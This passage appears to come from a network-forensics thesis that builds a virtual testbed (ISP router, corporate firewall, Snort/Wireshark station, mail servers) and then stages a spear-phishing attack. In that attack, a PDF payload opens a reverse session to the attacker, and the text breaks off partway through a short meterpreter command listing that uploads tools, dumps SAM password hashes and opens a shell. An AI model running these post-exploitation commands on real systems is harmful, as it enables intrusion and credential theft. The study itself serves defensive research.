
2.5.2 Contributions to Forensics As noted above, the honeynets usually behave in a passive and static way. However, we also acquaint ourselves with techniques that follow a rather active approach. For instance, the so-called bait and switch method [28], reveals a more aggressive use of honeypots. It is a simple, yet very clever concept, where a Linux box running an IPS and the appropriate software, is able to recognise and reroute suspicious traffic from an actual host to a decoy system. This redirection is completely transparent and deceives the intruder who is lulled into thinking that he/she has gained access to valuable data, when he/she only achieved to reach a clone host (i.e., same IP and services), equipped with logging mechanisms. When applied to a production network, instead of scaring intruders away by triggering IDS alarms and blocking ports and traffic, this method encourages the adversary to stay longer and leave traces that could be used later on as evidence. One limitation of this technique lies on the fact that the intrusion should be based on a previously known attack, which will activate the IPS. The tools that accompany the honeynets are usually very consistent and well supported by online communities. Taking advantage of their advanced features, many of them could be used for means other than intentionally attracting attackers. For instance, honeynets accept by default all incoming malicious traffic. On the contrary, powerful mechanisms for data control are normally used in order to disallow compromised honeypots to harm other hosts. If these principles were used in a production network this would, of course, be a paradox. However, as mentioned in [29], thanks to their logging mechanisms and communication infrastructure, honeynet tools -slightly modified- could be a valuable asset for network security and forensics. Hence, the covert monitoring and logging mechanisms could be used for information gathering, whilst multiple data control layers could enhance the network’s shield. Finally, as mentioned earlier, the honeynet gateway is actually a level-two bridge, concealed from all hosts. Therefore, while keeping the rogue hosts online, it can be used to intervene in communications between the hosts and the attacker, enabling the inspector to perform live network forensics. 2.6 Network Forensic Analysis In order to resolve an incident, the forensic analysis must be concerned with defining the time frame of events, finding the source of anomalies, pinpointing suspects and revealing their relation with the intrusion [8]. When it comes to the analysis of an incident, there is an extensive list of factors that require examination. With respect to the volatility of the data, we can distinguish between two categories of investigations: live forensics and offline analysis.

- 16 -
2.6.1 Live Analysis Live forensics is recommended in several circumstances. First of all, there are cases where crucial data would be destroyed or altered if the system being investigated is taken offline. This is due to the fact that the malevolent data might be situated in the system’s memory. Even if the attacker uses encryption, it is highly possible that interesting clues could be found in the memory. Furthermore, in dubious situations, where is not clear whether the system has undergone an attack or not, live forensics can be seen as a first step to determine if further offline analysis is necessary. If, eventually, the system’s condition turns out to be problematic, live actions can evaluate the severity of the incident. A quick and rough risk assessment could end up in the conclusion that the extra cost in money as well as in functionality of the network is not proportional to the gravity of the incident, so it is not worth proceeding with the offline analysis. In a large network, if the impact of the incident is uncertain, live forensics help towards defining where the attention should be drawn to. Among the volatile information that must be examined is the following. First and foremost there must be a chronological summary of the events. This involves checking timestamps from different perspectives, for instance file timestamps versus logged events. Any attempts to obfuscate or alter the timeline of the events must be brought to light in order to protect the reliability of the investigation. Moreover, any network connections that remain established as well as the state of TCP and UDP ports should be carefully noted down. Other important information is obtained from currently present users, running processes and memory dumps. However, opponents of this method argue that it is not possible to acquire reliable forensic evidence from a constantly changing environment. In addition, live inspection practices might alter evidence and put the whole formal investigation in serious risk. On the other hand, it might be impossible to shut down a system, because it is business critical, or because this would cause conflicts to the operation of the network (e.g., router device forensics). If the system is to be kept online, some precautions must be taken [7]. For instance, terminate all questionable processes and sessions, nullify the suspicious outbound traffic, store up-to-date log files and perform live imaging. 2.6.2 Offline Analysis Traditionally, it is suggested to pull the plug on a potentially compromised system –especially to minimise the damage when other systems are involved. So, in the case of a crime scene or a serious incident in a large organisation, it is

- 17 -
generally recommended to switch off the machine and follow all legal procedures for deep offline analysis. Whenever indications of subsequent legal actions exist, the investigator must be prepared to take formal measures such as disk imaging, chain of custody et cetera. Before the examination of the non-volatile data, a full description of the system and a complete list critical software -clearly stating their version- are necessary. This will help to determine which vulnerabilities were potentially exploited. Logs constitute crucial information for the offline analysis, hence server logs as well as host event logs and IDS reports must be thoroughly inspected. Finally, it would be useful to track any recent system changes such as user accounts and suspicious files that could have been created by the attacker. 2.6.3 Notes on Methodology Useful and reliable sources of information are a matter of great importance for a network forensic investigator. To this end, some groundwork needs to be done before any incident occurs. To begin with, capture mechanisms should be in place, listening to traffic in promiscuous mode. It should be ensured that all network traffic is continuously saved in the proper format (e.g., tcpdump). In busy networks, where traffic can be intense, there ought to be provision for the amount of memory that is likely to be needed for storage purposes. To avoid having a single point of failure, redundancy in a supervision system plays a significant role for the fault tolerance of the logging processes. If possible, logging must be done not only in the perimeter of the network, but in the end systems too. An overlap in the scope of software such as sniffers (e.g., Wireshark) and intrusion detection systems (e.g., Snort) is totally permissible. In that way, during the investigation, facts from multiple sources combined can shed light on the case. As mentioned before, the analysis of an incident is best executed when the defence line of the network is set and well maintained. The actions that follow the discovery of the incident include log inspection, traffic pattern recognition and combination of facts to generate evidence which can lead to the resolution of the case. A special issue that should arouse the interest of the analyst is traffic other than TCP or UDP. Moreover, some other worrying symptoms are: finding vulnerability assessment tests, such as port scanning, from external unauthorised sources, encrypted traffic and intangible network activity through non-standard system ports.

- 18 -
3. EXPERIMENTATION In this case study, it was attempted to create a functional test environment. In particular, a simplified model that simulates, to some extent, the operation of the Internet. The events occurring in this environment can be viewed from four different perspectives: an ISP, a well-intentioned Internet host, a malicious host and a local area corporate network. 3.1 Materials The physical system used runs a Windows 7 Home Premium 64bit operating system, which hosts the virtual environment. A large amount of RAM is necessary to ensure the establishment of the current virtual architecture. Namely, 4 gigabytes of random-access memory can guarantee smooth operation of all the virtual machines when running simultaneously. For the establishment of the network testbed, the VMware Workstation 7 software is used. This experimentation is based on minimum resources, that is, only one physical NIC and no physical router. Therefore, the whole testing environment is assigned a single public IP address. The first issue that needs to be resolved is how the virtual side will be connected to the physical host. VMware provides three possible approaches: bridged, network address translation (NAT), and host-only. The first one makes the virtual machine appear as a completely independent host, which connects with the local physical LAN having its own IP and MAC addresses. However, in the current testing scheme there is only one public IP address available and no physical router. Therefore, sharing this single IP by using NAT seems to be the ideal solution. All the internal VM boxes will be connected to the virtual subnets with a host-only connection type. The virtual environment is using the following blocks of special-use addresses which hereinafter will be referred to as public: 192.0.2.0/24 (TEST-NET-1), 198.51.100.0/24 (TEST-NET-2), and 203.0.113.0/24 (TEST-NET-3). The detailed addressing scheme used, can be found in the appendix A1. It is important to note that it was opted not to use private addresses inside the corporate LAN. The opposite would require a IP masquerading at the corporate router, which would increase the complexity without significant difference. This is because the attacker does not attack the hosts directly, but through the mail service and also due to the fact that the firewall is configured to treat these public address blocks as internal. 3.1.1 Topology The topology of the virtual environment consists of the following elements. First of all, a virtual ISP router called ISP, which assigns network addresses to clients. The clients are: a normal user called White host, a malicious user called Black

- 19 -
host, and a small corporate network called Corp. The network space is divided into relevant domains. In particular, our ISP is part of a Tier 3 network (isp.tier3) which purchases IP transit from hierarchical higher networks to reach the Internet. At this domain resides also the vmlan adapter of the physical machine and a mail server serving the whole ISP network. Finally, the corporate machines involve a router/firewall, a network switch, a local mail server, one admini-stration station, and two corporate hosts which all share a common domain (corp.lan). The logging process is the most critical part of every intrusion research. The main points that need our attention are firewall records, network and system activity. The key issue in every step of logging and data control is redundancy. In other words, multiple processes that examine data are required, in order to avoid failure that would destroy the whole case. It is also important to inspect information from different angles in order to evaluate the events and perform a comprehensive analysis. For instance, all network traffic should be secured in a central point where alerts can be generated. However, this should work along with a complementary firewall which filters the network traffic, applies certain rules and records events at the border of the network. Apart from the virtual machines configuration which is described below, there is another issue that needs to be resolved on the physical side. To illustrate the problem with an example, assume that an internal host (e.g., 10.0.9.9) pings an internet target (e.g., www.google.com). The echo-request reaches the Win7 NAT through the ISP and subsequently the source address is translated to our single public IP (e.g., 193.1.1.2). When the target gets the request, it replies to the translated IP. The packet arrives back to Win7 and then NAT replaces the initial address. However, the path to reach the 10.0.9.0/24 network in not known. Since the Win7 NAT is only aware of its physical adapters and its link to the virtual subnet (vmnet8), in that point there is no knowledge about any route to 10.0.9.0/24. Therefore, everything not destined for the 10.0.0.0/24 network will be sent out through the Win7 default route towards the internet. In that way, the ping reply will never reach the communication initiator. In order to avoid having to configure a "double NAT", the solution lies in adding static routes in the physical machine showing the route to the 10.0.9.0/24 network through the vmnet8 adapter: route ADD 10.0.9.0 MASK 255.255.255.0 10.0.0.3. 3.1.2 Roles and Configuration This section describes in a nutshell the characteristics and configuration of every virtual machine involved in this demonstration network. In addition, a diagram illustrating all the interconnected systems, is provided for reference (Figure 2).

- 20 -
Fig. 2. The virtual network infrastructure that was implemented. The domains are illustrated in green and the different VMnets in blue. 3.1.2.1 ISP – An Internet Provider Router The heart of the virtual network is a machine running the Linux-based Zeroshell 1.0 beta13, which is casted in the role of the ISP router. Normally, this OS is booting from a CD. However, this would result in a continuous use of the single physical CD-ROM by the ISP box, which would block every other virtual machine from accessing it. Thus, a small modification is applied in order to run Zeroshell from a virtual hard disk [30]. The best feature of Zeroshell is the fact that it can be accessed from a very comprehensive web interface. DHCP can be set for all interior interfaces in order to facilitate the initial installation of the remaining VM boxes. The embedded firewall can be used to restrict traffic from one customer zone to the other, however at the beginning packet forwarding rule is set in a global accept state. Moreover, static routes must be arranged for the ISP to recognise the networks that are more than one hop away. So, appropriate static routes dictate the router to send packets destined for the networks C1: 203.0.113.16/29, C2: 203.0.113.24/29, C3: 203.0.113.32/29 and C4: 203.0.113.40 /29 via the appropriate interface (eth3). When doing criminal investigations, the ability to determine the precise time of events is a critical factor. Moreover, in investigations, it is common to blend

- 21 -
clues from different sources. In order to put events in a sequence and come to valid conclusions, there has to be a common point of reference. This is achieved with time synchronisation through protocols such as the network time protocol (NTP). In the current infrastructure, the virtual ISP is configured to feature an NTP server which synchronises all its clients. The hosts and the network devices, including the corporate LAN, use NTP clients to get accurate time. This procedure was opted to be manual, so as to keep the network traffic clean from periodical UDP packets. At first the ntpdate ISP.isp.tier3 command is executed to get an exact update of time, and then the hardware clock is set to make the change consistent (hwclock --systohc). Finally, the coordinated universal time (UTC) is used by all hosts and servers, in order to avoid the confusion often caused by different time-zones. 3.1.2.2 White – A Stepping Stone White is a well-intentioned host behaving as a typical Internet user. It runs the Ubuntu Server 6.10 operating system, equipped with a basic graphical user interface, a web browser, and an email client. The lightweight IceWM is installed as a window manager for the X Window System. In this case study, this machine is hacked and forced to act as a stepping stone for an aggressor residing in the black.lan network. The stepping stone technique is a widespread method used by the intruders to hide their identity [31]. This involves an innocent machine acting as an intermediate relay between the attacker and the target. Often, after being compromised, several hosts are used to form communication chains. The most widespread protocol used between a stepping stone pair is SSH. Even though the research community has proposed numerous detection methods and algorithms, the discovery of these masked attacks remains a challenge for the forensic investigator. 3.1.2.3 Black – An Adversary A virtual machine running a Backtrack 4 OS is representing the box of a malicious user. Backtrack is a Linux distribution specially designed for penetration testing. It features a large collection of security tools and integrates a software suite for vulnerability research and development called metasploit. This is a framework specialised in deploying code for system exploitation. Exploitation is the act of taking advantage of a bug in order to take over system control. The malicious payload, which is what will eventually be executed on the victim side, steps in after a vulnerability has been exercised by the exploit. The task of disguising the payloads in a way that they are not visible to detection and prevention systems is performed by encoders. In this case, the payloads are not destructive, but they aim at establishing a communication channel and a remote

- 22 -
shell interaction with the adversary. One of the most popular payloads for this purpose is meterpreter, which is a command interpreter executed entirely in the target system’s memory. A common way to interact with the framework through a console is through the msfconsole [32]. All of what is mentioned above is included in metasploit: the exploits, the payloads and the encoders. Finally, it is necessary to setup and properly configure the sendmail SMTP client, as it is later needed for the attack initiation. Usually this is a very easy task, however the constructed environment does not use a DNS resolving service for the virtual hosts. This fact complicates the situation, as the sendmail must be configured to use the static files and forward all the outbound messages to a mail relay. The steps taken towards this direction are mentioned in the appendix A. 3.1.2.4 Corp – A Corporate Router/Firewall This is a virtual machine that implements the corporate network router/firewall. Since it is not possible to simulate a pure router box such as a Cisco device, a Linux-based system is used instead. The lightweight and stable Debian Sarge is selected to support the packet forwarding and the packet control tasks for the corporate network. As a router, Corp is directly connected with the local ISP and is provided with static entries in its routing table to manage the local network traffic. It is should be noted that in order to forward packets successfully, the ip_forward option must be activated, which is accessible from the /etc/network/options or the /etc/sysctl.conf files. Finally, a demilitarised zone is attached to the router which hosts a mail server as described later in this chapter. The Corp router is the gateway of the corporate network and thus it is the most suitable place to perform data control. In order to deploy a reliable firewall, the traditional iptables programme will be used in combination with a user friendly frontend. After a thorough research on the available solutions, the fiaif frontend was selected as the most appropriate. It was preferred because of its simplicity and the fact that it provides a set of scripts which setup the powerful iptables through several straightforward configuration files. The frontend scripts consult the global configuration file: /etc/fiaif/fiaif.conf. This is the place where the different zones, the types of service, and the references to other configuration files are defined. For each zone specified by the zone variable, a respective file containing the zone settings must be present. The type of service (TOS) file can provide special treatment to certain protocols with respect to delay, throughput, reliability, and cost. Along with the fiaif frontend, a special daemon capable of storing firewall events, called ulogd, is used for data control logging. No matter if logging is done for bookkeeping purposes or to preserve evidence of security issues, it is possible to record in a per-packet or per-flow basis. Traditionally, logging in a

- 23 -
system is done by syslog, however ulogd is a better substitute since it specialises in firewalls based on iptables. Therefore, detailed inspection can be done by reporting events to the ulog daemon. All the dropped packets and information on rule violations are contained in the recorded events located at /var/log/ ulogd/syslogemu.log. In addition, the firewall package is equipped with a utility called fiaif-scan which can convert this logged data into readable text. For example, this can be done by executing the command cat /var/log/messages | fiaif-scan. Moreover, all relevant traffic entering or leaving a specific zone can be logged when defining a watched IP address. Since the attack is aiming at the corporate hosts, their IPs are marked as watched: WATCH_IP=''203.0.113.25 203.0.113.26''. Everything originating from or destined to these addresses will be recorded and available to the investigator. The general policy applied in the zone configuration files is default deny. In other words, if a packet does not match any rule, it is dropped by default. There are three zones available: INT, EXT, DMZ and three respective configuration files. Every zone file includes the settings of the respective zone and definitions of access rules. The access from zone-relevant machines to the Corp firewall is instructed by the Input rules. In the same way, the Output rules control the data access from the Corp firewall to the zone-relevant machines. Finally, the Forward rules are probably the most important ones, since they define what kind of access is possible for the machines of other zones, when trying to contact the current zone. The basic idea in the current scenario is that access from outside is only possible to the demilitarised zone (203.0.113.32/29). Even if an external user wants to do an SSH connection to the corporate router (Corp.corp.lan), he/she will be redirected to the Dmz. In addition, pinging is not allowed to the inside network and it is even limited to the Dmz and Corp boxes, in order to avoid a potential ICMP flooding. Mailing is forwarded as normal, since the SMTP protocol is allowed among the inside hosts, the local mail server and the outsiders and the POP protocol between the corporate hosts and the Dmz. 3.1.2.5 Nst – An Administrative Station Nst is an administrative machine, having the responsibilities to analyse the network traffic, keep logs, and provide IDS services. The requirements here are undoubtedly high, therefore a great range of special software is needed. The OS selected in this case is the Network Security Toolset (hereinafter NST), which is a live CD toolkit based on the Fedora Linux distribution. One of its strongest assets is the fact that all services and tools can be accessed via a user-friendly web interface, which is not only used for reporting but for system configuration and service initiation too. This interface can be securely reached by the administrator or any other authorised individual from an HTTPS site (https://203.0.113.43/).

- 24 -
In the present arrangement, it is assumed that Nst is the workstation where the administrator resides. This host is as invisible to the network as possible. There are two interfaces, the first of which is passively attached to the mirroring port of the central corporate switch, whilst the second is strictly accessed by the administrator for remote configuration. Three are the most critical tasks performed by this machine: packet capturing, intrusion detection, and event reporting. To begin with, the packet capturing is carried out by a single-tap Wireshark service listening to all the traffic in promiscuous mode. Meanwhile, a Snort IDS service is up and running, sensing the network data for anomalies from a single collection point. All the collected events are stored in an SQL database, which makes archiving, research and reporting much more easy. In addition, intrusion event reporting and alerting are facilitated by the use of the BASE Snort front end and the snortslinger respectively. 3.1.2.6 Bridge – A Network Switch This is a virtual machine that simulates a network switch with an available spanning port. The requirements of this box regarding performance are minimum, hence the lightweight Debian Sarge OS is installed. The ports of a network bridge have no Internet Protocol or Media Access Control address assigned to them (Figure 3). Since packets are bridged and not routed, the Time To Live field of the packets remains intact, making thus the bridge completely transparent to the external prober.
Fig. 3. A typical bridge is transparent and separates traffic by segment.
The objective here is to configure a mirroring port (also known as spanning port) towards a network sniffer. This will allow us to monitor all network traffic by duplicating all the data exchanged between the hosts and the outside world. Although this is an easy task when working with production switches such as Cisco devices, it was surprisingly difficult to achieve this in the virtual environment. Making a Linux box to copy network traffic from one interface to another is not straightforward. The fist solution found was to use a special

- 25 -
feature (i.e., -tee option) based on iptables. However, in order to use this option, it is required to apply a patch (patch-o-matic) before compiling the kernel. Therefore, several workarounds were found to achieve a more uncomplicated approach. Solution A: Building the sniffer on the bridge itself. Using a bridge between the hosts’ switch and the router would forward every packet transparently, with no network design modification needed. In that way, an IDS such as Snort could be built in-line to monitor the traffic passing by. The use of bridges is also valuable when performing live investigations, where the host being examined is not supposed to be taken offline. The invisible feature of the bridge would make it ideal if placed exactly before a server. Such a solution can be very helpful in situations where it is impossible to sniff packets through a physical tap or a switch spanning port. Configuring a Linux bridge with two network cards is done by using the brctl command, for which the bridge-utils package is essential. Solution B: Converting the bridge into a hub. Despite all the advantages of building monitoring tools on top of a network bridge, in the case of a completely physical network, we would rather use a simple switch or hub for this purpose. The bridge software, maintains a forwarding table, where MAC—Interface pairs are stored. Initially, this table is empty. When a packet is received, if there is no mapping for a MAC address, the bridge broadcasts copies of the packet out of all its interfaces. Additionally, an entry with the MAC address of the sender is added in the forwarding table for later use. If this learning feature of the bridge was disabled, broadcasting would be forced every time a packet was received. This can be achieved, either by modifying the brctl source code, or by taking advantage of its options. The ageing time parameter is the time -counted in seconds- in which the forwarding table is allowed to keep an entry in its cache. The forwarding delay parameter controls the amount of time the bridge will listen to network traffic before proceeding to packet forwarding. This is to ensure that the bridge remains in learning state for a number of seconds, to fill up its forwarding table before getting active. Setting the bridge forwarding delay and ageing time to zero makes the bridge to behave as a hub and this is what was finally implemented. 3.1.2.7 Host and Vict – Two Typical Victims Finally, two Windows XP Professional SP2 machines are selected as representatives of the corporate hosts. Windows XP is currently the most common operating system for end-users and thus it is the ideal target, attracting a lot of attention due to its popularity.

- 26 -
3.1.3 The Mailing Process So far, reference has been made to virtual environment issues, the network topology, the addressing scheme and some key points of the system configuration. Since the incident under investigation is of a phishing nature, an effective mailing mechanism is required amongst all network participants. In the subsequent part, there is a brief analysis of the basic mailing entities involved and a presentation of the email infrastructure that was implemented. A typical mailing process involving MUAs, MTAs and MDAs is illustrated in the figure below (Figure 4).
Fig. 4. A typical mailing scheme. The mail user agent (MUA) is a software client application, used for sending and receiving email messages. The MUA is an entity installed in the end-user system, which needs to cooperate with a nearby mail server, liable to acquire or forward messages to their destination. Some examples of popular MUAs are: Mozilla-Thunderbird, Microsoft-Outlook, Mutt and Elm. The mail transfer agent (MTA) handles the dispatch and reception of emails. It is the entity responsible of getting the mail from the client's MUA -during a process called submission- and hand it over using the SMTP protocol. Sometimes, it goes a long way towards delivering an email, thus several MTA's have to talk to each other. To identify the next hop, the protocol consults the mail exchanger (MX) records of the domain name system to determine the associated mail server of the specific domain, keeping the whole transportation process transparent to the end user. SMTP is a protocol used to send off messages from clients to servers and between intermediate MTAs. When the target network is reached, a mail delivery agent (MDA) undertakes the task of delivering the message to the user agent. The most common remote access protocols for mail retrieval from mail servers are the IMAP and the POP3. This is also called final delivery process, where the mail is stored in a dedicated space from which the user pulls the data just like

- 27 -
picking up letters from a mailbox. Some popular IMAP/POP3 servers are: Dovecot, UW, Cyrus and Courier. 3.1.3.1 Virtual Mail Infrastructure To begin with, port25 is a virtual appliance based on rPath Linux and is used here as a virtual mail server machine. It has a purpose-built operating system that contains a great variety of mail-oriented applications to choose from. Postfix is selected as an MTA, which is capable of transporting email just as the traditional sendmail UNIX application. However, compared to sendmail, it has more comprehensive configuration and is considered to be more secure. In this context, the postfix service is used exclusively as an SMTP server. As for sending out emails, dovecot assumes the role of the IMAP/POP3 server. Optionally, procmail can be enabled when special processing and filtering is required for the incoming or outgoing messages on the server. Everything mentioned above is implemented in a box which will hereinafter be referred to as the mail server. On the client side, every host is equipped with a mozilla-thunderbird MUA. In order to have a viable communication, when mail is exchanged between hosts and servers, it is necessary to have a DNS service ready to answer to MX record queries. For the sake of simplicity, and since DNS is not crucial for the present study, a static approach is followed. Putting all the hostnames in the /etc/hosts files is also known as the poor man's DNS and is a very effective tactic when used in small scale. Just as every other SMTP service, postfix uses DNS by default in order to locate the mail recipient. As a workaround to this behaviour, after completing the /etc/hosts file, host lookup can be adjusted to consult the static entries before performing any DNS query. This is achieved by setting smtp_host_lookup=native,dns in the main configuration file (/etc/postfix/main.cf) As this demonstration network simulates both an ISP and a small corporate network, two mail servers are deployed: one, called Mail, for the ISP network and one, called Dmz, local to the corporate LAN. The following diagram outlines the services that were implemented (Figure 5). On the mail server side several user mail accounts were created, namely for the Dmz virtual machine: [email protected], [email protected], [email protected] and [email protected] and for the Mail virtual machine: [email protected], [email protected] and [email protected]. These user accounts were created with the /sbin/nologin option. This enhances the security, as it excludes the user from accessing the content of the server, for example via an SSH connection.

- 28 -
Fig. 5. Part of the e-mail services that were implemented in VMware.
When submitting emails, authentication is not always requested by SMTP servers. Those that allow access to unauthenticated users are called open relays. The relays clear the way for malicious users to spoof the sender address and send tons of spam messages with untraceable origin. Due to extensive spamming through mail relaying, it is now essential to restrict the use of mail servers to a list of clients that are trusted and hence have higher privileges. Usually, among these trusted clients are the hosts within the subnet of the server or the domain of the ISP. Nowadays, open relays get blacklisted and their messages are usually dropped by MTAs since their content is most likely undesirable or even danger-ous. 3.1.3.2 Local Network Mail Server Dmz is the mail server responsible for the corp.lan domain. When a host of the corporate network wants to contact an internal user, the service is handled exclusively by Dmz. All corporate subnets as well as the isp.tier3 domain are considered as trusted clients. In order to contact external targets, the mail has to be transferred from the local mail server (Dmz.corp.lan) to the ISP main mail server called Mail.isp.tier3. For this reason, the local mail server uses what is called a relay host. The name of the upper-level relay is specified as follows: relayhost = [Mail.isp.tier3]. In Addition, it is important to avoid doing MX lookups for finding the next hop towards the responsible MTA. To this end, it is restricted to consult only the static entries: smtp_host_lookup = native. Finally, the corp.lan mail user agents are configured to address to the Dmz.corp.lan server for both the outgoing and incoming mail, using the SMTP (port 25) and POP3 (port 110) protocols respectively, without encryption or secure authen-tication enabled.

- 29 -
3.1.3.3 ISP Mail Server This major server is responsible for the isp.tier3, white.lan, and black.lan domains. When an external host such as [email protected] sends an email to a corporate host, the mail is transferred from the Mail.isp.tier3 MTA to the Dmz.corp.lan MTA. This is achieved by taking advantage of the /etc/postfix/ transport feature. Inside this configuration file, it is stated (corp.lan smtp:[Dmz.corp.lan]) that only the local MTA is entitled to dispatch emails to the corp.lan domain or sub-domains. It is important that the transport file is linked (transport_maps=hash:/etc/postfix/transport) to the main configuration file (/etc/postfix/main.cf). To complete this procedure the postmap /etc/postfic/ transport command must be executed. Finally it has to be noted that the ISP mail server is also capable of contacting hosts located at the "real" Internet (inet_interfaces=all) via a public DNS service and through the physical PC connection. Therefore, after consulting the /etc/hosts files and contacting all internal MTA relays, if the recipient is not found within the test environment, DNS queries are permitted (smtp_host_lookup = native, dns). Similarly to the Dmz case, the mail user agents using the ISP mail server are configured to address to the Mail.isp.tier3 server for both the outgoing and incoming mail, using the SMTP (port 25) and POP3 (port 110) protocols respectively. 3.2 Preparing the Attack The scenario that will be initiated is based on an email abuse incident and also involves a system breach. So far, the roles and connections between the different machines and the way that the virtual environment was equipped with functional mail services have been described. After that, the attack will be presented step-by-step and then an investigation will be initiated. 3.2.1 Phishing There are numerous variations of email abuse such as phishing and spamming. The distinctive characteristic of phishing lies in the use of social engineering techniques to extract sensitive information. Deception is achieved either by linking to deceitful websites which are directly connected to financial fraud and cybercrime or by tempting the victim to open file attachments that can lead to major security breaches. No matter which method is used, the ultimate goal is to persuade the victim to give away passwords, credit card data or personal information. Since phishing emails have to be convincing, the most effective ones are usually targeted, at least to some extent. This special subcategory of phishing, which distinguishes it from massive automated attacks, is known as spear-phishing [33]. When planning an attack of this kind, the abuser needs to do a small

- 30 -
preparation, improving the chances that the victim will be tricked. Some examples would be to discover the names of employees of the IT department, the naming scheme of the system users, any special message syntax used or security trends that would cause a warning message to be sent to every user in an organisation. There are several signs that should definitely raise suspicion of fraud. Particularly, it has been noticed that malicious links usually redirect to newly registered and short-lived domains. In addition, some other detection techniques, presented thoroughly in [34], are mismatches between the link text and the destination, the absence of domain name on the website URL, and the presence of questionable scripts. The social engineering toolkit (hereinafter SET), is a workspace where social engineering attacks are designed and launched. It is another project attached to the metasploit framework, which is very efficient in initiating attacks based on email abuse for research and penetration testing purposes. In this context, SET is used to create and set off targeted phishing emails which use client-side exploits to trigger vulnerabilities of corporate hosts. 3.2.2 Information Gathering and Multi-Layering Before a targeted attack is initiated, there is always some degree of information gathering. The aggressor discovers all available systems and tries to roughly determine the topology of the network. This effort is supplemented by OS and services fingerprinting to take advantage of already known bugs. Based on the collected information, the intruders can select the appropriate exploit to breach in the target system. Preparing a penetration usually includes network enume-ration to determine which ports are listening, to try and make a sketch of the network structure, and to discover hosts and running services. This is often followed by password cracking attempts and other direct attacks, however this is outside the scope of this study. Attacks towards a network can be either direct or indirect. In the first case, the target is the perimeter devices such as routers. While security specialists strengthen the edge of the networks, the adversaries try, with indirect techniques, to take advantage of defects found in the inner part of the network. All data control and data capture is usually done at the gateway, which in such cases is bypassed. In order to form a complete picture of what exactly is happening, comparing logs from different sources and the use of centralised syslog server monitoring is required. As mentioned above, an indirect attack could broaden the horizons of the attacker. For instance, starting a connection from an external network towards an internal host port would automatically mean raise of suspicion, drop of packets and event logging. Therefore, even if the attacker knew the existence of a

- 31 -
vulnerability in a service running at the port 445 of a corporate host placed behind a firewall, he/she could not exploit it directly. Multi-layering is the act of using already successful sessions to attack to other hosts on the same network, overcoming firewall rules and detection mechanisms. This technique, also known as pivoting [32], is tested in practice in the next section. 3.3 Incident Scenario In this case study, we are working with client-side exploits. Given a specific behaviour from the victim, such as opening a file or clicking on a malicious link, exploits of this type can take advantage of client-side bugs and allow illegitimate access to the interior of the network. In both incidents, SET is used as the software suite to develop and distribute phishing emails. In each case, the appropriate malicious payload is wrapped up in a neat and seemingly harmless message. When the victim is tricked, the exploit is activated and the target machine is taken over by the attacker. The interaction with the compromised host is managed by the help of a connection handler of the metasploit framework. The imaginary story behind these attacks goes as follows. Bob served as a loyal employee in the Corp corporation for many years. Recently, his employment was terminated without further explanation. Losing his job was so devastating that he was filled with a thirst for vengeance. Being a technical advisor, gives him an advantage, as he is relatively familiar with the network infrastructure. Since he is aware that the network gateway is impenetrable, he will try to get inside by a rather indirect and less aggressive method. 3.3.1 Synopsis: Attack A As a first attempt, a basic exploitation is performed. The attack is based on a client-side exploit taking advantage of the possibility to hide a malicious payload inside a PDF document. The sender’s email address is spoofed, however the connection initiated by the malicious payload, points straight back to the attacker’s address. In that sense, the attacker does not take any special precautions to hide his traces. First and foremost, with the help of SET a malicious payload is embedded inside a PDF document and a targeted phishing email is prepared. A session listener is implemented on the attacker side (198.51.100.6), listening to port 2233. When the victim opens the document a reverse TCP session is initiated pointing back to the attacker host.

- 32 -
After gaining access to the victim, console applications such as a PING (fping) and an SSH client (plink) are manually uploaded. Moreover, the dump of the security accounts manager database (SAM) is harvested. This information can be valuable when combined with a rainbow attack to crack the hash values and reveal user passwords.
msf exploit(handler)>sessions -i 1
#File Transfer
meterpreter>cd C:\\
meterpreter>mkdir tmp
meterpreter>cd tmp
meterpreter>upload /root/plink.exe
C:\\tmp
meterpreter>upload /root/fping.exe
C:\\tmp
#Information Gathering
meterpreter>getuid
meterpreter>idletime
meterpreter>hashdump
Fig. 6. File uploading and information gathering commands. According to the firewall configuration, echo-requests from external networks are permitted only to the gateway, but still limitations apply to protect the router from denial of service attacks and resource exhaustion. In addition, SSH connections are always redirected to the demilitarised zone to prevent any means of external access to the gateway that could enable password cracking. Finally, an SSH connection is attempted to the gateway, and a denial of service attack are initiated from the corporate host against the unguarded internal interface of the corporate router.
#Secure Shell Client
meterpreter>shell
C:\tmp>plink Corp
